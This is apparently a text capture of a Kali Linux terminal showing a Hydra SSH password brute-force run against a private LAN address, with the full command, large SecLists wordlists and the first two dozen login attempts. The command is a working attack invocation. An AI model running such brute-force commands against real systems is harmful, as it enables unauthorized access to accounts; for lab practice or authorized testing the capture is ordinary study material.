 (kali㉿kali)-[~]
$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt 192.16
8.1.17 -t 4 -V ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 16:32:16
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455000000 login tries (l:8295455/p:1000000), ~2073863750000 tries per task
[DATA] attacking ssh://192.168.1.17:22/
[ATTEMPT] target 192.168.1.17 - login "info" - pass "123456" - 1 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "password" - 2 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "12345678" - 3 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "qwerty" - 4 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "123456789" - 5 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "12345" - 6 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "1234" - 7 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "111111" - 8 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "1234567" - 9 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "dragon" - 10 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "123123" - 11 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "baseball" - 12 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "abc123" - 13 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "football" - 14 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "monkey" - 15 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "letmein" - 16 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "696969" - 17 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "shadow" - 18 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "master" - 19 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "666666" - 20 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "qwertyuiop" - 21 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "123321" - 22 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "mustang" - 23 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.17 - login "info" - pass "1234567890" - 24 of 8295455000000 [child 1] (0/0)